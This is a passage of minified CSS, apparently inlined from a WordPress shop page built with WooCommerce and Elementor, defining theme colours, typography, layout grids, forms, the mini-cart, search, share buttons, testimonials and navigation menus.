100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1);}:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:white;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;}@media only screen and (max-width:768px){:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:white;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;}}:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:white;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute !important;width:1px;word-wrap:normal !important;}.woocommerce div.product{margin-bottom:0;position:relative;}html{line-height:1.15;-webkit-text-size-adjust:100%;}*,:after,:before{box-sizing:border-box;}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;color:#333;background-color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}h1,h2,h5{margin-block-start:.5rem;margin-block-end:1rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit;}h1{font-size:2.5rem;}h2{font-size:2rem;}h5{font-size:1.25rem;}p{margin-block-start:0;margin-block-end:.9rem;}a{background-color:transparent;text-decoration:none;color:#c36;}a:not([href]):not([tabindex]){color:inherit;text-decoration:none;}img{border-style:none;height:auto;max-width:100%;}template{display:none;}label{display:inline-block;line-height:1;vertical-align:middle;}button,input{font-family:inherit;font-size:1rem;line-height:1.5;margin:0;}input[type=email],input[type=search]{width:100%;border:1px solid #666;border-radius:3px;padding:.5rem 1rem;}button,input{overflow:visible;}button{text-transform:none;}[type=button],[type=submit],button{width:auto;-webkit-appearance:button;}[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0;}[type=button]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText;}[type=button],[type=submit],button{display:inline-block;font-weight:400;color:#c36;text-align:center;white-space:nowrap;background-color:transparent;border:1px solid #c36;padding:.5rem 1rem;font-size:1rem;border-radius:3px;}[type=search]{-webkit-appearance:textfield;outline-offset:-2px;}[type=search]::-webkit-search-decoration{-webkit-appearance:none;}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}li,ul{margin-block-start:0;margin-block-end:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent;}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute !important;width:1px;word-wrap:normal !important;}.site-navigation{grid-area:nav-menu;display:flex;align-items:center;flex-grow:1;}.fa-search:before{content:"";}.fa-twitter:before{content:"";}.fa-facebook:before{content:"";}.fa-pinterest:before{content:"";}.fa-linkedin:before{content:"";}.fa-youtube:before{content:"";}.fa-instagram:before{content:"";}.sli{font-family:"simple-line-icons";speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.sli-close:before{content:"";}#htwlquick-viewmodal{position:fixed;left:0;top:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center;z-index:99999;opacity:0;visibility:hidden;background-color:transparent;overflow-y:auto;}#htwlquick-viewmodal .htcloseqv{background:transparent none repeat scroll 0 0;color:#000;height:inherit;line-height:inherit;padding:0;position:absolute;right:5px;top:5px;display:none;}#htwlquick-viewmodal .htwl-modal-dialog{max-width:960px;padding:35px;width:100%;position:relative;opacity:0;visibility:hidden;border-radius:10px;}.htwl-modal-content{max-height:470px;overflow-y:auto;overflow-x:hidden;}@media (min-width:992px) and (max-width:1200px){.elementor-section.elementor-section-full_width .elementor-container{padding:0;}}@media (min-width:768px) and (max-width:991px){.elementor-section.elementor-section-full_width .elementor-container{padding:0;}}@media (max-width:767px){.elementor-section.elementor-section-full_width .elementor-container{padding:0;}}[class*=" eicon-"],[class^=eicon]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.eicon-menu-bar:before{content:"";}.eicon-close:before{content:"";}.eicon-cart-light:before{content:"";}.elementor-screen-only,.screen-reader-text{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0;}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box;}.elementor a{box-shadow:none;text-decoration:none;}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%;}.elementor .elementor-background-overlay{inset:0;position:absolute;}.elementor-widget-wrap>.elementor-element.elementor-absolute{position:absolute;}.elementor-widget-wrap .elementor-element.elementor-widget__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget__width-initial{max-width:100%;}@media (max-width:1024px){.elementor-widget-wrap .elementor-element.elementor-widget-tablet__width-auto{max-width:100%;}}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order);}.elementor-element.elementor-absolute{z-index:1;}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content);}.elementor-align-center{text-align:center;}.elementor-align-left{text-align:left;}@media (max-width:767px){.elementor-mobile-align-center{text-align:center;}}:root{--page-title-display:block;}.elementor-page-title{display:var(--page-title-display);}.elementor-section{position:relative;}.elementor-section .elementor-container{display:flex;margin-left:auto;margin-right:auto;position:relative;}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap;}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px;}.elementor-section.elementor-section-items-middle>.elementor-container{align-items:center;}.elementor-section.elementor-section-items-bottom>.elementor-container{align-items:flex-end;}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%;}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex;}.elementor-widget-wrap>.elementor-element{width:100%;}.elementor-widget{position:relative;}.elementor-widget:not(:last-child){margin-bottom:var(--kit-widget-spacing,20px);}.elementor-widget:not(:last-child).elementor-absolute,.elementor-widget:not(:last-child).elementor-widget__width-auto,.elementor-widget:not(:last-child).elementor-widget__width-initial{margin-bottom:0;}.elementor-column{display:flex;min-height:1px;position:relative;}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px;}.elementor-column-gap-extended>.elementor-column>.elementor-element-populated{padding:15px;}.elementor-column-gap-wider>.elementor-column>.elementor-element-populated{padding:30px;}.elementor-inner-section .elementor-column-gap-no .elementor-element-populated{padding:0;}@media (min-width:768px){.elementor-column.elementor-col-33{width:33.333%;}.elementor-column.elementor-col-40{width:40%;}.elementor-column.elementor-col-50{width:50%;}.elementor-column.elementor-col-60{width:60%;}.elementor-column.elementor-col-100{width:100%;}}@media (min-width:768px) and (max-width:1024px){.elementor-reverse-tablet>.elementor-container>:first-child{order:10;}.elementor-reverse-tablet>.elementor-container>:nth-child(2){order:9;}.elementor-reverse-tablet>.elementor-container>:nth-child(3){order:8;}}@media (min-width:-1) and (max-width:1024px){.elementor-reverse-tablet>.elementor-container>:first-child{order:10;}.elementor-reverse-tablet>.elementor-container>:nth-child(2){order:9;}.elementor-reverse-tablet>.elementor-container>:nth-child(3){order:8;}}@media (min-width:768px) and (max-width:-1){.elementor-reverse-tablet>.elementor-container>:first-child,.elementor-reverse-tablet>.elementor-container>:nth-child(2),.elementor-reverse-tablet>.elementor-container>:nth-child(3){order:0;}}@media (max-width:767px){.elementor-reverse-mobile>.elementor-container>:first-child{order:10;}.elementor-reverse-mobile>.elementor-container>:nth-child(2){order:9;}.elementor-reverse-mobile>.elementor-container>:nth-child(3){order:8;}.elementor-column{width:100%;}}.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap);}.elementor-grid .elementor-grid-item{min-width:0;}.elementor-grid-0 .elementor-grid{display:inline-block;margin-bottom:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap);}.elementor-grid-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word;}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth;}}.elementor-form-fields-wrapper{display:flex;flex-wrap:wrap;}.elementor-field-group{align-items:center;flex-wrap:wrap;}.elementor-field-group.elementor-field-type-submit{align-items:flex-end;}.elementor-field-group .elementor-field-textual{background-color:transparent;border:1px solid #69727d;color:#1f2124;flex-grow:1;max-width:100%;vertical-align:middle;width:100%;}.elementor-field-group .elementor-field-textual::-moz-placeholder{color:inherit;font-family:inherit;opacity:.6;}.elementor-field-textual{border-radius:3px;font-size:15px;line-height:1.4;min-height:40px;padding:5px 14px;}.elementor-field-textual.elementor-size-md{border-radius:4px;font-size:16px;min-height:47px;padding:6px 16px;}.elementor-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%;}.elementor-form .elementor-button{border:none;padding-block-end:0;padding-block-start:0;}.elementor-form .elementor-button>span{display:flex;flex-direction:row;gap:5px;justify-content:center;}.elementor-form .elementor-button.elementor-size-md{min-height:47px;}.elementor-heading-title{line-height:1;margin:0;padding:0;}.elementor-button{background-color:#69727d;border-radius:3px;color:#fff;display:inline-block;font-size:15px;line-height:1;padding:12px 24px;fill:#fff;text-align:center;}.elementor-button:visited{color:#fff;}.elementor-button-icon{align-items:center;display:flex;}.elementor-button-text{display:inline-block;}.elementor-button.elementor-size-md{border-radius:4px;font-size:16px;padding:15px 30px;}.elementor-button span{text-decoration:inherit;}.elementor-icon{color:#69727d;display:inline-block;font-size:50px;line-height:1;text-align:center;}.elementor-icon i{display:block;height:1em;position:relative;width:1em;}.elementor-icon i:before{left:50%;position:absolute;transform:translateX(-50%);}.elementor-shape-rounded .elementor-icon{border-radius:10%;}.elementor-kit-13{--e-global-color-primary:#ff8f00;--e-global-color-secondary:#222;--e-global-color-text:#555;--e-global-color-accent:#fed;--e-global-color-d3ae19d:#f9f7f5;--e-global-color-785b64d:#dedede;--e-global-color-b41e63e:#e07d00;--e-global-color-4ade329:#ededed;--e-global-color-ec25634:#fff;--e-global-color-8fa36e4:#999;--e-global-color-a047deb:#000;--e-global-color-07414c8:rgba(255,255,255,0);--e-global-color-8213299:rgba(255,255,255,.06);--e-global-color-5d1f49b:rgba(0,0,0,.06);--e-global-typography-primary-font-family:"Inter";--e-global-typography-primary-font-size:16px;--e-global-typography-primary-font-weight:400;--e-global-typography-primary-line-height:1.5em;--e-global-typography-secondary-font-family:"Inter";--e-global-typography-secondary-font-size:11px;--e-global-typography-secondary-font-weight:600;--e-global-typography-secondary-text-transform:uppercase;--e-global-typography-secondary-line-height:1.5em;--e-global-typography-secondary-letter-spacing:3px;--e-global-typography-text-font-family:"Inter";--e-global-typography-text-font-size:12px;--e-global-typography-text-font-weight:700;--e-global-typography-text-text-transform:uppercase;--e-global-typography-text-line-height:1.5em;--e-global-typography-text-letter-spacing:3px;--e-global-typography-accent-font-family:"Inter";--e-global-typography-accent-font-size:21px;--e-global-typography-accent-font-weight:300;--e-global-typography-accent-font-style:normal;--e-global-typography-accent-line-height:1.4em;--e-global-typography-86332c7-font-family:"Inter";--e-global-typography-86332c7-font-size:50px;--e-global-typography-86332c7-font-weight:200;--e-global-typography-86332c7-line-height:1.1em;--e-global-typography-906ded2-font-family:"Inter";--e-global-typography-906ded2-font-size:15px;--e-global-typography-906ded2-font-weight:500;--e-global-typography-906ded2-line-height:1.5em;--e-global-typography-906ded2-letter-spacing:0px;--e-global-typography-5ec7628-font-family:"Inter";--e-global-typography-5ec7628-font-size:13px;--e-global-typography-5ec7628-font-weight:400;--e-global-typography-5ec7628-line-height:1.5em;--e-global-typography-cae1a9c-font-family:"Inter";--e-global-typography-cae1a9c-font-size:21px;--e-global-typography-cae1a9c-font-weight:300;--e-global-typography-cae1a9c-line-height:1.4em;--e-global-typography-a9df466-font-family:"Inter";--e-global-typography-a9df466-font-size:68px;--e-global-typography-a9df466-font-weight:700;--e-global-typography-a9df466-text-transform:capitalize;--e-global-typography-a9df466-line-height:1em;--e-global-typography-4b4aecd-font-family:"Inter";--e-global-typography-4b4aecd-font-size:50px;--e-global-typography-4b4aecd-font-weight:700;--e-global-typography-4b4aecd-text-transform:capitalize;--e-global-typography-4b4aecd-line-height:1.1em;--e-global-typography-d9fa867-font-family:"Inter";--e-global-typography-d9fa867-font-size:38px;--e-global-typography-d9fa867-font-weight:700;--e-global-typography-d9fa867-text-transform:capitalize;--e-global-typography-d9fa867-line-height:1.2em;--e-global-typography-6b970ff-font-family:"Inter";--e-global-typography-6b970ff-font-size:28px;--e-global-typography-6b970ff-font-weight:700;--e-global-typography-6b970ff-text-transform:capitalize;--e-global-typography-6b970ff-line-height:1.3em;--e-global-typography-d9f56ad-font-family:"Inter";--e-global-typography-d9f56ad-font-size:21px;--e-global-typography-d9f56ad-font-weight:700;--e-global-typography-d9f56ad-text-transform:capitalize;--e-global-typography-d9f56ad-line-height:1.4em;--e-global-typography-6e340fb-font-family:"Inter";--e-global-typography-6e340fb-font-size:16px;--e-global-typography-6e340fb-font-weight:700;--e-global-typography-6e340fb-text-transform:capitalize;--e-global-typography-6e340fb-line-height:1.5em;color:var(--e-global-color-text);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-size:var(--e-global-typography-primary-font-size);font-weight:var(--e-global-typography-primary-font-weight);line-height:var(--e-global-typography-primary-line-height);}.elementor-kit-13 button,.elementor-kit-13 .elementor-button{background-color:var(--e-global-color-primary);font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-size:var(--e-global-typography-secondary-font-size);font-weight:var(--e-global-typography-secondary-font-weight);text-transform:var(--e-global-typography-secondary-text-transform);line-height:var(--e-global-typography-secondary-line-height);letter-spacing:var(--e-global-typography-secondary-letter-spacing);color:#fff;border-style:solid;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-kit-13 p{margin-bottom:1.5em;}.elementor-kit-13 a{color:var(--e-global-color-primary);}.elementor-kit-13 h1{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-a9df466-font-family),Sans-serif;font-size:var(--e-global-typography-a9df466-font-size);font-weight:var(--e-global-typography-a9df466-font-weight);text-transform:var(--e-global-typography-a9df466-text-transform);line-height:var(--e-global-typography-a9df466-line-height);}.elementor-kit-13 h2{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-4b4aecd-font-family),Sans-serif;font-size:var(--e-global-typography-4b4aecd-font-size);font-weight:var(--e-global-typography-4b4aecd-font-weight);text-transform:var(--e-global-typography-4b4aecd-text-transform);line-height:var(--e-global-typography-4b4aecd-line-height);}.elementor-kit-13 h5{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-d9f56ad-font-family),Sans-serif;font-size:var(--e-global-typography-d9f56ad-font-size);font-weight:var(--e-global-typography-d9f56ad-font-weight);text-transform:var(--e-global-typography-d9f56ad-text-transform);line-height:var(--e-global-typography-d9f56ad-line-height);}.elementor-kit-13 label{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-906ded2-font-family),Sans-serif;font-size:var(--e-global-typography-906ded2-font-size);font-weight:var(--e-global-typography-906ded2-font-weight);line-height:var(--e-global-typography-906ded2-line-height);letter-spacing:var(--e-global-typography-906ded2-letter-spacing);}.elementor-kit-13 input:not([type="button"]):not([type="submit"]),.elementor-kit-13 .elementor-field-textual{border-style:solid;border-width:2px 2px 2px 2px;border-color:var(--e-global-color-4ade329);border-radius:0px 0px 0px 0px;}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1302px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}@media (max-width:1024px){.elementor-kit-13{--e-global-typography-cae1a9c-line-height:1.2em;--e-global-typography-a9df466-font-size:50px;--e-global-typography-4b4aecd-font-size:38px;--e-global-typography-d9fa867-font-size:28px;--e-global-typography-6b970ff-font-size:21px;--e-global-typography-d9f56ad-font-size:18px;font-size:var(--e-global-typography-primary-font-size);line-height:var(--e-global-typography-primary-line-height);}.elementor-kit-13 h1{font-size:var(--e-global-typography-a9df466-font-size);line-height:var(--e-global-typography-a9df466-line-height);}.elementor-kit-13 h2{font-size:var(--e-global-typography-4b4aecd-font-size);line-height:var(--e-global-typography-4b4aecd-line-height);}.elementor-kit-13 h5{font-size:var(--e-global-typography-d9f56ad-font-size);line-height:var(--e-global-typography-d9f56ad-line-height);}.elementor-kit-13 button,.elementor-kit-13 .elementor-button{font-size:var(--e-global-typography-secondary-font-size);line-height:var(--e-global-typography-secondary-line-height);letter-spacing:var(--e-global-typography-secondary-letter-spacing);}.elementor-kit-13 label{font-size:var(--e-global-typography-906ded2-font-size);line-height:var(--e-global-typography-906ded2-line-height);letter-spacing:var(--e-global-typography-906ded2-letter-spacing);}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px;}}@media (max-width:767px){.elementor-kit-13{font-size:var(--e-global-typography-primary-font-size);line-height:var(--e-global-typography-primary-line-height);}.elementor-kit-13 h1{font-size:var(--e-global-typography-a9df466-font-size);line-height:var(--e-global-typography-a9df466-line-height);}.elementor-kit-13 h2{font-size:var(--e-global-typography-4b4aecd-font-size);line-height:var(--e-global-typography-4b4aecd-line-height);}.elementor-kit-13 h5{font-size:var(--e-global-typography-d9f56ad-font-size);line-height:var(--e-global-typography-d9f56ad-line-height);}.elementor-kit-13 button,.elementor-kit-13 .elementor-button{font-size:var(--e-global-typography-secondary-font-size);line-height:var(--e-global-typography-secondary-line-height);letter-spacing:var(--e-global-typography-secondary-letter-spacing);}.elementor-kit-13 label{font-size:var(--e-global-typography-906ded2-font-size);line-height:var(--e-global-typography-906ded2-line-height);letter-spacing:var(--e-global-typography-906ded2-letter-spacing);}.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px;}}.elementor-animated-content{--translate:0,0;}.elementor-location-header:before{content:"";display:table;clear:both;}[data-elementor-type=popup]:not(.elementor-edit-area){display:none;}.elementor-menu-cart__wrapper{text-align:var(--main-alignment,left);}.elementor-menu-cart__toggle_wrapper{display:inline-block;position:relative;}.elementor-menu-cart__toggle{display:inline-block;}.elementor-menu-cart__toggle .elementor-button{background-color:var(--toggle-button-background-color,transparent);color:var(--toggle-button-text-color,#69727d);border:var(--toggle-button-border-width,1px) var(--toggle-button-border-type,solid) var(--toggle-button-border-color,#69727d);border-radius:var(--toggle-button-border-radius,0);display:inline-flex;flex-direction:row-reverse;align-items:center;padding:var(--toggle-icon-padding,12px 24px);}.elementor-menu-cart__toggle .elementor-button-text{-webkit-margin-end:.3em;margin-inline-end:.3em;}.elementor-menu-cart__toggle .elementor-button-icon{position:relative;}.elementor-menu-cart__toggle .elementor-button-icon{color:var(--toggle-button-icon-color,#69727d);font-size:var(--toggle-icon-size,inherit);}.elementor-menu-cart--items-indicator-bubble .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{display:block;position:absolute;min-width:1.6em;height:1.6em;line-height:1.5em;top:-.7em;inset-inline-end:-.7em;border-radius:100%;color:var(--items-indicator-text-color,#fff);background-color:var(--items-indicator-background-color,#d9534f);text-align:center;font-size:10px;}.elementor-menu-cart__container{transform:scale(1);overflow:hidden;position:fixed;z-index:9998;top:0;left:0;width:100vw;height:100%;background-color:rgba(0,0,0,.25);text-align:left;}.elementor-menu-cart__main{position:fixed;left:var(--side-cart-alignment-left,auto);right:var(--side-cart-alignment-right,0);transform:translateX(0);top:0;bottom:0;display:flex;flex-direction:column;align-items:stretch;font-size:14px;min-height:200px;width:350px;max-width:100%;padding:var(--cart-padding,20px 30px);background-color:var(--cart-background-color,#fff);box-shadow:0 0 20px rgba(0,0,0,.2);border-style:var(--cart-border-style,none);border-color:var(--cart-border-color,initial);border-radius:var(--cart-border-radius,0);margin-top:var(--mini-cart-spacing,0);}.elementor-menu-cart__main .widget_shopping_cart_content{height:100%;display:flex;flex-direction:column;}body.elementor-default .elementor-widget-woocommerce-menu-cart:not(.elementor-menu-cart--shown) .elementor-menu-cart__container{background-color:transparent;transform:scale(0);}body.elementor-default .elementor-widget-woocommerce-menu-cart:not(.elementor-menu-cart--shown) .elementor-menu-cart__main{overflow:hidden;opacity:0;transform:var(--side-cart-alignment-transform,translateX(100%));}.elementor-menu-cart__close-button{width:var(--cart-close-icon-size,25px);height:var(--cart-close-icon-size,25px);position:relative;margin:0 0 20px;align-self:flex-end;display:inline-block;font-family:eicons;font-size:20px;line-height:1;}.elementor-menu-cart__close-button:after,.elementor-menu-cart__close-button:before{content:"";position:absolute;height:3px;width:100%;top:50%;left:0;margin-top:-1px;background:var(--cart-close-button-color,#69727d);border-radius:1px;}.elementor-menu-cart__close-button:before{transform:rotate(45deg);}.elementor-menu-cart__close-button:after{transform:rotate(-45deg);}.elementor-search-form{display:block;}.elementor-search-form button,.elementor-search-form input[type=search]{margin:0;border:0;padding:0;display:inline-block;vertical-align:middle;white-space:normal;background:none;line-height:1;min-width:0;font-size:15px;-webkit-appearance:none;-moz-appearance:none;}.elementor-search-form button{background-color:#69727d;font-size:var(--e-search-form-submit-icon-size,16px);color:#fff;border-radius:0;}.elementor-search-form__container{display:flex;overflow:hidden;border:0 solid transparent;min-height:50px;}.elementor-search-form__container:not(.elementor-search-form--full-screen){background:#f1f2f3;}.elementor-search-form__input{flex-basis:100%;color:#3a3f45;}.elementor-search-form__input::-moz-placeholder{color:inherit;font-family:inherit;opacity:.6;}.elementor-search-form__submit{font-size:var(--e-search-form-submit-icon-size,16px);}.elementor-search-form .elementor-search-form__submit{color:var(--e-search-form-submit-text-color,#fff);border:none;border-radius:0;}.elementor-search-form--button-type-text .elementor-search-form__submit{flex-shrink:0;}.elementor-search-form--skin-full_screen .elementor-search-form input[type=search].elementor-search-form__input{font-size:50px;text-align:center;border:solid #fff;border-width:0 0 1px;line-height:1.5;color:#fff;}.elementor-search-form--skin-full_screen .elementor-search-form__toggle{display:inline-block;vertical-align:middle;color:var(--e-search-form-toggle-color,#2e3237);font-size:var(--e-search-form-toggle-size,33px);}.elementor-search-form--skin-full_screen .elementor-search-form__toggle i{position:relative;display:block;width:var(--e-search-form-toggle-size,33px);height:var(--e-search-form-toggle-size,33px);background-color:var(--e-search-form-toggle-background-color,rgba(0,0,0,.05));border:var(--e-search-form-toggle-border-width,0) solid var(--e-search-form-toggle-color,#2e3237);border-radius:var(--e-search-form-toggle-border-radius,3px);}.elementor-search-form--skin-full_screen .elementor-search-form__toggle i:before{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);}.elementor-search-form--skin-full_screen .elementor-search-form__toggle i:before{font-size:var(--e-search-form-toggle-icon-size,.55em);}.elementor-search-form--skin-full_screen .elementor-search-form__container{align-items:center;position:fixed;z-index:9998;top:0;left:0;right:0;bottom:0;height:100vh;padding:0 15%;background-color:rgba(0,0,0,.8);}.elementor-search-form--skin-full_screen .elementor-search-form__container:not(.elementor-search-form--full-screen){overflow:hidden;opacity:0;transform:scale(0);}.elementor-search-form--skin-full_screen .elementor-search-form__container:not(.elementor-search-form--full-screen) .dialog-lightbox-close-button{display:none;}.elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{display:inline-block;}.elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text span{display:inline;}.e-form__buttons{flex-wrap:wrap;}.e-form__buttons{display:flex;}.elementor-form .elementor-button>span{display:flex;justify-content:center;align-items:center;}.elementor-form .elementor-button .elementor-button-text{white-space:normal;flex-grow:0;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_facebook{background-color:#3b5998;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_linkedin{background-color:#0077b5;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_pinterest{background-color:#bd081c;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_twitter{background-color:#1da1f2;}.elementor-share-buttons--skin-gradient.elementor-share-buttons--view-icon .elementor-share-btn__icon{background-image:linear-gradient(90deg,rgba(0,0,0,.12),transparent);}.elementor-share-buttons--skin-gradient .elementor-share-btn{background-color:var(--e-share-buttons-primary-color,#ea4335);}.elementor-share-buttons--skin-gradient .elementor-share-btn__icon{color:var(--e-share-buttons-secondary-color,#fff);}.elementor-share-buttons--view-icon .elementor-share-btn{justify-content:center;}.elementor-share-buttons--view-icon .elementor-share-btn__icon{flex-grow:1;justify-content:center;}.elementor-share-buttons--shape-circle .elementor-share-btn{border-radius:99.9em;}.elementor-share-btn{overflow:hidden;font-size:10px;display:flex;align-items:center;justify-content:flex-start;height:4.5em;}.elementor-share-btn__icon{display:flex;align-self:stretch;justify-content:center;align-items:center;width:4.5em;position:relative;}.elementor-share-btn__icon i{font-size:var(--e-share-buttons-icon-size,1.7em);}.elementor-widget-share-buttons{text-align:var(--alignment,inherit);-moz-text-align-last:var(--alignment,inherit);text-align-last:var(--alignment,inherit);}.elementor-widget-share-buttons.elementor-grid-0 .elementor-widget-container{font-size:0;}.elementor-testimonial__image{flex-shrink:0;}.elementor-testimonial__image img{border-radius:999px;box-sizing:content-box;-o-object-fit:cover;object-fit:cover;}.elementor-testimonial__footer{display:flex;}.elementor-testimonial__footer cite{display:flex;flex-direction:column;font-style:normal;font-size:14px;line-height:1.5;}.elementor-testimonial__name{font-weight:700;}.elementor-testimonial--layout-image_inline .elementor-testimonial__footer{align-items:center;}.elementor-testimonial--layout-image_inline .elementor-testimonial__image+cite{margin-left:20px;}.elementor-testimonial--layout-image_inline.elementor-testimonial--align-left .elementor-testimonial__footer{flex-direction:row;}.elementor-testimonial--layout-image_inline.elementor-testimonial--align-left .elementor-testimonial__image+cite{margin-right:0;margin-left:20px;}.elementor-testimonial--layout-image_inline .elementor-testimonial__footer{margin-top:25px;}.elementor-testimonial--align-left .elementor-testimonial{text-align:left;}.elementor-testimonial--align-left.elementor-testimonial--layout-image_inline .elementor-testimonial__footer{flex-direction:row;justify-content:start;}.elementor-testimonial--align-left.elementor-testimonial--layout-image_inline .elementor-testimonial__image+cite{margin-right:0;margin-left:20px;}.elementor-widget-testimonial-carousel .swiper-slide{padding:20px;}.elementor-widget-testimonial-carousel .elementor-testimonial__text{font-size:1.3em;font-style:italic;line-height:1.5;}.elementor-widget-testimonial-carousel .elementor-testimonial__image img{width:50px;height:50px;}.swiper-slide{will-change:transform;border-style:solid;border-width:0;overflow:hidden;}.elementor-widget-testimonial-carousel .elementor-main-swiper{width:95%;}.elementor-widget-testimonial-carousel .swiper-wrapper{display:flex;align-items:stretch;}.elementor-widget-testimonial-carousel .swiper-slide{height:auto;}.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container{padding-bottom:40px;}.elementor-item:after,.elementor-item:before{display:block;position:absolute;}.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{opacity:0;}.elementor-nav-menu--main .elementor-nav-menu a{padding:13px 20px;}.elementor-nav-menu--layout-horizontal{display:flex;}.elementor-nav-menu--layout-horizontal .elementor-nav-menu{display:flex;flex-wrap:wrap;}.elementor-nav-menu--layout-horizontal .elementor-nav-menu a{white-space:nowrap;flex-grow:1;}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li{display:flex;}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>a{-webkit-margin-start:var(--e-nav-menu-horizontal-menu-item-margin);margin-inline-start:var(--e-nav-menu-horizontal-menu-item-margin);}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child)>a{-webkit-margin-end:var(--e-nav-menu-horizontal-menu-item-margin);margin-inline-end:var(--e-nav-menu-horizontal-menu-item-margin);}.elementor-nav-menu--layout-horizontal 